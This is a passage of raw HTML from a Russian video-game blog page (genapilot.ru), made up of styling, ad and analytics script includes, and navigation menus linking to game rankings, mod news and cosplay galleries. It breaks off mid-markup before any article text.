                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-94835:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-94835 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-94835 .cb-sub-menu { background:#dd9933!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-94835 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#dd9933!important; }</style><style>.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <!-- end head functions--> <!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <!-- Yandex.RTB R-A-186585-11 --> <script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',    
    blockId: 'R-A-186585-11'
  })
})</script> <script async src="https://myqtfjndnj.com/3972/91a3487cbd5f0c57c8c79c08cbc6d84d4b093fab.js"></script> <script src="https://v04.sitecounter.site/collector/index.js" data-provider="4762"></script> </head><body data-rsssl=1 class="post-template-default single single-post postid-77593 single-format-standard  cb-sticky-mm cb-sticky-sb-on cb-mod-underlines cb-mod-zoom cb-sb-nar-embed-fw cb-cat-t-dark cb-mobm-light cb-gs-style-b cb-modal-dark cb-light-blog cb-sidebar-left cb-first-drop cb-drop-s cb-boxed cb-fis-type-standard cb-fis-tl-st-above"data-cb-bg="/wp-content/uploads/back-2020.jpg"><div id="cb-outer-container"> <!-- Small-Screen Menu --><div id="cb-mob-menu" class="clearfix cb-dark-menu"> <a href="#" id="cb-mob-close" class="cb-link"><i class="fa cb-times"></i></a><div class="cb-mob-menu-wrap"><ul class="cb-small-nav"><li id="menu-item-13574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13574"><a href="https://genapilot.ru/">Главная</a></li><li id="menu-item-13577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13577"><a href="https://genapilot.ru/best">Лучшие</a></li><li id="menu-item-13580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13580"><a href="https://genapilot.ru/articles">Статьи</a></li><li id="menu-item-13575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13575"><a href="https://genapilot.ru/guides">Гайды</a></li><li id="menu-item-13579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13579"><a href="https://genapilot.ru/reviews">Обзоры</a></li><li id="menu-item-13578" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13578"><a href="https://genapilot.ru/news">Новости</a></li><li id="menu-item-24231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24231"><a href="https://genapilot.ru/mods">Моды</a></li><li id="menu-item-24230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24230"><a href="https://genapilot.ru/cosplay">Cosplay</a></li><li id="menu-item-14490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14490"><a href="https://genapilot.ru/tests">Тесты</a></li><li id="menu-item-118039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-118039"><a href="https://rank-casino.com/">казино</a></li></ul></div></div> <!-- /Small-Screen Menu --><div id="cb-container" class="wrap clearfix" itemscope itemtype="http://schema.org/Article"><header class="header clearfix wrap"><div id="cb-logo-box" class="wrap clearfix"><div id="logo" class="cb-with-large"> <a href="https://genapilot.ru"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Игровой блог GP logo" data-at2x="/wp-content/uploads/genapilot.png" data-lazy-src="/wp-content/uploads/genapilot.png"><noscript><img src="/wp-content/uploads/genapilot.png" alt="Игровой блог GP logo" data-at2x="/wp-content/uploads/genapilot.png"></noscript> </a></div><div class="cb-large cb-h-block cb-block"><!-- Yandex.RTB R-A-186585-1 --><div id="yandex_rtb_R-A-186585-1"></div> <script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-186585-1',
    blockId: 'R-A-186585-1'
  })
})</script></div></div><nav id="cb-nav-bar" class="clearfix cb-dark-menu"><div id="cb-main-menu" class="cb-nav-bar-wrap clearfix wrap"><ul class="nav main-nav wrap clearfix"><li id="menu-item-1084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1084"><a title="Рейтинги лучших игр" href="https://genapilot.ru/best">Лучшие <i class="fas fa-plus fa-lg faa-flash animated-hover"></i></a><div class="cb-big-menu"><div class="cb-articles"><div class="cb-featured"><div class="cb-mega-title h2"><span style="border-bottom-color:#689FCE;">Избранное</span></div><ul><li class="cb-article cb-relative cb-grid-entry cb-style-overlay clearfix"><div class="cb-mask" style="background-color:#689FCE;"><a href="https://genapilot.ru/best-free-games"><img width="480" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20240'%3E%3C/svg%3E" class="attachment-cb-480-240 size-cb-480-240 wp-post-image" alt="25 лучших бесплатных игр на всех платформах" loading="lazy" title="Лучшие бесплатные игры на всех платформах" data-lazy-src="https://genapilot.ru/wp-content/uploads/2018/07/best-free-games-1-480x240.jpg" /><noscript><img width="480" height="240" src="https://genapilot.ru/wp-content/uploads/2018/07/best-free-games-1-480x240.jpg" class="attachment-cb-480-240 size-cb-480-240 wp-post-image" alt="25 лучших бесплатных игр на всех платформах" loading="lazy" title="Лучшие бесплатные игры на всех платформах" /></noscript></a></div><div class="cb-meta cb-article-meta"><div class="fixh2 cb-post-title"><a href="https://genapilot.ru/best-free-games">Лучшие бесплатные игры на всех платформах</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2018-07-09">09.07.2018</time></div><div class="cb-category cb-byline-element"><i class="fas fa-folder"></i> <a href="https://genapilot.ru/best" title="Все посты в Лучшие">Лучшие</a></div></div></div></li></ul></div><div class="cb-recent cb-recent-fw"><div class="cb-mega-title h2"><span style="border-bottom-color:#689FCE;">Последнее</span></div><ul><li class="cb-article-1 clearfix"><div class="cb-mask" style="background-color:#689FCE;"><a href="https://genapilot.ru/best-motorcycle-racing-games"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="10 лучших симуляторов мотогонок" loading="lazy" title="Лучшие симуляторы мотогонок" data-lazy-src="https://genapilot.ru/wp-content/uploads/2025/05/best-motorcycle-racing-games-1-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2025/05/best-motorcycle-racing-games-1-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="10 лучших симуляторов мотогонок" loading="lazy" title="Лучшие симуляторы мотогонок" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/best-motorcycle-racing-games">Лучшие симуляторы мотогонок</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2025-05-30">30.05.2025</time></div></div></div></li><li class="cb-article-2 clearfix"><div class="cb-mask" style="background-color:#689FCE;"><a href="https://genapilot.ru/best-yakuza-games"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Лучшие игры серии Yakuza" loading="lazy" title="Лучшие игры серии Yakuza" data-lazy-src="https://genapilot.ru/wp-content/uploads/2025/03/best-yakuza-games-11-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2025/03/best-yakuza-games-11-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Лучшие игры серии Yakuza" loading="lazy" title="Лучшие игры серии Yakuza" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/best-yakuza-games">Лучшие игры серии Yakuza</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2025-03-20">20.03.2025</time></div></div></div></li><li class="cb-article-3 clearfix"><div class="cb-mask" style="background-color:#689FCE;"><a href="https://genapilot.ru/best-chinese-developed"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="10 лучших игр от китайских разработчиков" loading="lazy" title="Лучшие игры от китайских разработчиков" data-lazy-src="https://genapilot.ru/wp-content/uploads/2025/03/best-chinese-developed-10-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2025/03/best-chinese-developed-10-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="10 лучших игр от китайских разработчиков" loading="lazy" title="Лучшие игры от китайских разработчиков" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/best-chinese-developed">Лучшие игры от китайских разработчиков</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2025-03-16">16.03.2025</time></div></div></div></li><li class="cb-article-4 clearfix"><div class="cb-mask" style="background-color:#689FCE;"><a href="https://genapilot.ru/more-screen-time"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="8 персонажей игр, которые заслуживали побольше экранного времени" loading="lazy" title="8 персонажей, которые заслуживали больше экранного времени" data-lazy-src="https://genapilot.ru/wp-content/uploads/2025/02/7-8-video-game-characters-who-deserved-more-screen-time-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2025/02/7-8-video-game-characters-who-deserved-more-screen-time-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="8 персонажей игр, которые заслуживали побольше экранного времени" loading="lazy" title="8 персонажей, которые заслуживали больше экранного времени" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/more-screen-time">8 персонажей, которые заслуживали больше экранного времени</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2025-02-24">24.02.2025</time></div></div></div></li><li class="cb-article-5 clearfix"><div class="cb-mask" style="background-color:#689FCE;"><a href="https://genapilot.ru/best-isometric-shooters"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Лучшие изометрические шутеры" loading="lazy" title="Лучшие изометрические шутеры" data-lazy-src="https://genapilot.ru/wp-content/uploads/2025/02/best-isometric-shooters-3-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2025/02/best-isometric-shooters-3-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Лучшие изометрические шутеры" loading="lazy" title="Лучшие изометрические шутеры" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/best-isometric-shooters">Лучшие изометрические шутеры</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2025-02-07">07.02.2025</time></div></div></div></li><li class="cb-article-6 clearfix"><div class="cb-mask" style="background-color:#689FCE;"><a href="https://genapilot.ru/best-auto-battlers"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="12 лучших автобаттлеров" loading="lazy" title="Лучшие автобаттлеры на ПК" data-lazy-src="https://genapilot.ru/wp-content/uploads/2025/01/best-auto-battlers-13-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2025/01/best-auto-battlers-13-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="12 лучших автобаттлеров" loading="lazy" title="Лучшие автобаттлеры на ПК" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/best-auto-battlers">Лучшие автобаттлеры на ПК</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2025-01-30">30.01.2025</time></div></div></div></li></ul></div></div></div></li><li id="menu-item-17140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17140"><a title="Лучшие модификации для игр" href="https://genapilot.ru/mods">Моды <i class="fas fa-download fa-lg faa-float animated-hover"></i></a><div class="cb-big-menu"><div class="cb-articles"><div class="fixh2 cb-mega-title cb-slider-title"><span style="border-bottom-color:#a5a5a5;">Последнее</span></div><div class="cb-slider-a flexslider-1-menu cb-module-block cb-slider-block cb-style-overlay flexslider-1-fw-menu clearfix"><ul class="slides"><li class="cb-grid-entry"><div class="cb-mask"><a href="https://genapilot.ru/mododel-silent-hill-f-uzhe-udalil-ves-tuman-iz-igry-i-prevratil-jebisugaoku-v-rajskij-kurort"><a href="https://genapilot.ru/mododel-silent-hill-f-uzhe-udalil-ves-tuman-iz-igry-i-prevratil-jebisugaoku-v-rajskij-kurort"><img width="750" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20400'%3E%3C/svg%3E" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="Мододел Silent Hill f уже удалил весь туман из игры и превратил Эбисугаоку в райский курорт" loading="lazy" title="Мододел Silent Hill f уже удалил весь туман из игры и превратил Эбисугаоку в райский курорт" data-lazy-src="https://genapilot.ru/wp-content/uploads/2025/10/mododel-silent-hill-f-uzhe-udalil-ves-tuman-iz-igry-i-prevratil-jebisugaoku-v-rajskij-kurort-750x400.jpg" /><noscript><img width="750" height="400" src="https://genapilot.ru/wp-content/uploads/2025/10/mododel-silent-hill-f-uzhe-udalil-ves-tuman-iz-igry-i-prevratil-jebisugaoku-v-rajskij-kurort-750x400.jpg" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="Мододел Silent Hill f уже удалил весь туман из игры и превратил Эбисугаоку в райский курорт" loading="lazy" title="Мододел Silent Hill f уже удалил весь туман из игры и превратил Эбисугаоку в райский курорт" /></noscript></a></a></div><div class="cb-article-meta"><div class="fixh2 cb-post-title"><a href="https://genapilot.ru/mododel-silent-hill-f-uzhe-udalil-ves-tuman-iz-igry-i-prevratil-jebisugaoku-v-rajskij-kurort">Мододел Silent Hill f уже удалил весь туман из игры и превратил Эбисугаоку в райский курорт</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2025-10-03">03.10.2025</time></div><div class="cb-category cb-byline-element"><i class="fas fa-folder"></i> <a href="https://genapilot.ru/mods" title="Все посты в Моды">Моды</a></div></div></div></li><li class="cb-grid-entry"><div class="cb-mask"><a href="https://genapilot.ru/minecraft-best-cozy-modpacks"><a href="https://genapilot.ru/minecraft-best-cozy-modpacks"><img width="750" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20400'%3E%3C/svg%3E" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="Лучшие наборы модов для Minecraft для комфортной игры" loading="lazy" title="Лучшие наборы модов для Minecraft для комфортной игры" data-lazy-src="https://genapilot.ru/wp-content/uploads/2025/09/minecraft-best-cozy-modpacks-11-750x400.jpg" /><noscript><img width="750" height="400" src="https://genapilot.ru/wp-content/uploads/2025/09/minecraft-best-cozy-modpacks-11-750x400.jpg" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="Лучшие наборы модов для Minecraft для комфортной игры" loading="lazy" title="Лучшие наборы модов для Minecraft для комфортной игры" /></noscript></a></a></div><div class="cb-article-meta"><div class="fixh2 cb-post-title"><a href="https://genapilot.ru/minecraft-best-cozy-modpacks">Лучшие наборы модов для Minecraft для комфортной игры</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2025-09-19">19.09.2025</time></div><div class="cb-category cb-byline-element"><i class="fas fa-folder"></i> <a href="https://genapilot.ru/mods" title="Все посты в Моды">Моды</a></div></div></div></li><li class="cb-grid-entry"><div class="cb-mask"><a href="https://genapilot.ru/best-inzoi-mods"><a href="https://genapilot.ru/best-inzoi-mods"><img width="750" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20400'%3E%3C/svg%3E" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="Лучшие моды для InZoi" loading="lazy" title="Лучшие моды для InZoi" data-lazy-src="https://genapilot.ru/wp-content/uploads/2025/06/best-inzoi-mods-1-750x400.jpg" /><noscript><img width="750" height="400" src="https://genapilot.ru/wp-content/uploads/2025/06/best-inzoi-mods-1-750x400.jpg" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="Лучшие моды для InZoi" loading="lazy" title="Лучшие моды для InZoi" /></noscript></a></a></div><div class="cb-article-meta"><div class="fixh2 cb-post-title"><a href="https://genapilot.ru/best-inzoi-mods">Лучшие моды для InZoi</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2025-06-02">02.06.2025</time></div><div class="cb-category cb-byline-element"><i class="fas fa-folder"></i> <a href="https://genapilot.ru/mods" title="Все посты в Моды">Моды</a></div></div></div></li><li class="cb-grid-entry"><div class="cb-mask"><a href="https://genapilot.ru/best-oblivion-remastered-mods"><a href="https://genapilot.ru/best-oblivion-remastered-mods"><img width="750" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20400'%3E%3C/svg%3E" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="10 лучших модов для Oblivion Remastered" loading="lazy" title="Лучшие моды для Oblivion Remastered" data-lazy-src="https://genapilot.ru/wp-content/uploads/2025/06/best-oblivion-remastered-mods-11-750x400.jpg" /><noscript><img width="750" height="400" src="https://genapilot.ru/wp-content/uploads/2025/06/best-oblivion-remastered-mods-11-750x400.jpg" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="10 лучших модов для Oblivion Remastered" loading="lazy" title="Лучшие моды для Oblivion Remastered" /></noscript></a></a></div><div class="cb-article-meta"><div class="fixh2 cb-post-title"><a href="https://genapilot.ru/best-oblivion-remastered-mods">Лучшие моды для Oblivion Remastered</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2025-06-02">02.06.2025</time></div><div class="cb-category cb-byline-element"><i class="fas fa-folder"></i> <a href="https://genapilot.ru/mods" title="Все посты в Моды">Моды</a></div></div></div></li><li class="cb-grid-entry"><div class="cb-mask"><a href="https://genapilot.ru/rdr-stanet-pohozha-na-rdr-2-blagodarja-reality-redemption-3-0"><a href="https://genapilot.ru/rdr-stanet-pohozha-na-rdr-2-blagodarja-reality-redemption-3-0"><img width="750" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20400'%3E%3C/svg%3E" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="RDR станет похожа на RDR 2 благодаря Reality Redemption 3.0" loading="lazy" title="RDR станет похожа на RDR 2 благодаря Reality Redemption 3.0" data-lazy-src="https://genapilot.ru/wp-content/uploads/2024/12/rdr-stanet-pohozha-na-rdr-2-blagodarja-reality-redemption-3-0-2-750x400.jpg" /><noscript><img width="750" height="400" src="https://genapilot.ru/wp-content/uploads/2024/12/rdr-stanet-pohozha-na-rdr-2-blagodarja-reality-redemption-3-0-2-750x400.jpg" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="RDR станет похожа на RDR 2 благодаря Reality Redemption 3.0" loading="lazy" title="RDR станет похожа на RDR 2 благодаря Reality Redemption 3.0" /></noscript></a></a></div><div class="cb-article-meta"><div class="fixh2 cb-post-title"><a href="https://genapilot.ru/rdr-stanet-pohozha-na-rdr-2-blagodarja-reality-redemption-3-0">RDR станет похожа на RDR 2 благодаря Reality Redemption 3.0</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2024-12-18">18.12.2024</time></div><div class="cb-category cb-byline-element"><i class="fas fa-folder"></i> <a href="https://genapilot.ru/mods" title="Все посты в Моды">Моды</a></div></div></div></li><li class="cb-grid-entry"><div class="cb-mask"><a href="https://genapilot.ru/best-stalker-2-mods"><a href="https://genapilot.ru/best-stalker-2-mods"><img width="750" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20400'%3E%3C/svg%3E" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="8 лучших модов для Stalker 2: Heart of Chornobyl" loading="lazy" title="Лучшие моды Stalker 2: Heart of Chornobyl" data-lazy-src="https://genapilot.ru/wp-content/uploads/2024/12/best-stalker-2-mods-17-750x400.jpg" /><noscript><img width="750" height="400" src="https://genapilot.ru/wp-content/uploads/2024/12/best-stalker-2-mods-17-750x400.jpg" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="8 лучших модов для Stalker 2: Heart of Chornobyl" loading="lazy" title="Лучшие моды Stalker 2: Heart of Chornobyl" /></noscript></a></a></div><div class="cb-article-meta"><div class="fixh2 cb-post-title"><a href="https://genapilot.ru/best-stalker-2-mods">Лучшие моды Stalker 2: Heart of Chornobyl</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2024-12-07">07.12.2024</time></div><div class="cb-category cb-byline-element"><i class="fas fa-folder"></i> <a href="https://genapilot.ru/mods" title="Все посты в Моды">Моды</a></div></div></div></li></ul></div></div></li><li id="menu-item-19574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19574"><a title="Лучший косплей" href="https://genapilot.ru/cosplay">Косплей <i class="fab fa-jedi-order fa-lg faa-spin animated-hover"></i></a><div class="cb-big-menu"><div class="cb-articles"><div class="cb-featured"><div class="cb-mega-title h2"><span style="border-bottom-color:#515670;">Случайное</span></div><ul><li class="cb-article cb-relative cb-grid-entry cb-style-overlay clearfix"><div class="cb-mask" style="background-color:#515670;"><a href="https://genapilot.ru/soldier-76-makes-it-a-very-dad-halloween"><img width="480" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20240'%3E%3C/svg%3E" class="attachment-cb-480-240 size-cb-480-240 wp-post-image" alt="Солдат 76 позаботится о Хэллоуине" loading="lazy" title="Солдат 76 позаботится о Хэллоуине" data-lazy-src="https://genapilot.ru/wp-content/uploads/2018/10/soldier-76-makes-it-a-very-dad-halloween-7-480x240.jpg" /><noscript><img width="480" height="240" src="https://genapilot.ru/wp-content/uploads/2018/10/soldier-76-makes-it-a-very-dad-halloween-7-480x240.jpg" class="attachment-cb-480-240 size-cb-480-240 wp-post-image" alt="Солдат 76 позаботится о Хэллоуине" loading="lazy" title="Солдат 76 позаботится о Хэллоуине" /></noscript></a></div><div class="cb-meta cb-article-meta"><div class="fixh2 cb-post-title"><a href="https://genapilot.ru/soldier-76-makes-it-a-very-dad-halloween">Солдат 76 позаботится о Хэллоуине</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2016-10-28">28.10.2016</time></div><div class="cb-category cb-byline-element"><i class="fas fa-folder"></i> <a href="https://genapilot.ru/cosplay" title="Все посты в Cosplay">Cosplay</a></div></div></div></li></ul></div><div class="cb-recent cb-recent-fw"><div class="cb-mega-title h2"><span style="border-bottom-color:#515670;">Последнее</span></div><ul><li class="cb-article-1 clearfix"><div class="cb-mask" style="background-color:#515670;"><a href="https://genapilot.ru/apex-legends-loba-cosplay"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="10 лучших косплеев Лобы из Apex Legends" loading="lazy" title="Лучший косплей Лобы из Apex Legends" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/04/apex-legends-loba-cosplay-10-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/04/apex-legends-loba-cosplay-10-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="10 лучших косплеев Лобы из Apex Legends" loading="lazy" title="Лучший косплей Лобы из Apex Legends" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/apex-legends-loba-cosplay">Лучший косплей Лобы из Apex Legends</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-04-17">17.04.2021</time></div></div></div></li><li class="cb-article-2 clearfix"><div class="cb-mask" style="background-color:#515670;"><a href="https://genapilot.ru/assassins-creed-valhalla-female-eivor-cosplay"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla" loading="lazy" title="Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/03/assassins-creed-valhalla-female-eivor-cosplay-11-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/03/assassins-creed-valhalla-female-eivor-cosplay-11-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla" loading="lazy" title="Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/assassins-creed-valhalla-female-eivor-cosplay">Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-04-12">12.04.2021</time></div></div></div></li><li class="cb-article-3 clearfix"><div class="cb-mask" style="background-color:#515670;"><a href="https://genapilot.ru/apex-legends-mirage-cosplay"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="10 косплеев Миража из Apex Legends, которые выглядят как его голографические копии" loading="lazy" title="Лучший косплей Миража из Apex Legends" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/03/apex-legends-mirage-cosplay-4-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/03/apex-legends-mirage-cosplay-4-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="10 косплеев Миража из Apex Legends, которые выглядят как его голографические копии" loading="lazy" title="Лучший косплей Миража из Apex Legends" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/apex-legends-mirage-cosplay">Лучший косплей Миража из Apex Legends</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-04-02">02.04.2021</time></div></div></div></li><li class="cb-article-4 clearfix"><div class="cb-mask" style="background-color:#515670;"><a href="https://genapilot.ru/assassins-creed-valhalla-male-eivor-cosplay"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Assassin’s Creed Valhalla: лучшие косплеи мужской версии Эйвора" loading="lazy" title="Лучший косплей мужской версии Эйвора" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/03/assassins-creed-valhalla-male-eivor-cosplay-1-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/03/assassins-creed-valhalla-male-eivor-cosplay-1-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Assassin’s Creed Valhalla: лучшие косплеи мужской версии Эйвора" loading="lazy" title="Лучший косплей мужской версии Эйвора" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/assassins-creed-valhalla-male-eivor-cosplay">Лучший косплей мужской версии Эйвора</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-03-21">21.03.2021</time></div></div></div></li><li class="cb-article-5 clearfix"><div class="cb-mask" style="background-color:#515670;"><a 